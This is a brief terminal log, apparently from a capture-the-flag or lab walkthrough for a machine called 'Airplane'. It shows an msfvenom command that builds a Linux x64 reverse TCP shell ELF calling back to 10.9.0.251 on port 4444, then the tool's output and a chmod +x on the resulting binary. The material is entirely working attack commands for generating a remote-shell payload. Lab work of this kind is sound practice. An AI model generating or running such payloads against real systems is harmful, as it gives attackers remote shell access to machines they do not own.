 →  Airplane msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.9.0.251 LPORT=4444 PrependFork=true -f elf -o binary.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 106 bytes
Final size of elf file: 226 bytes
Saved as: binary.elf
→  Airplane chmod +x binary.elf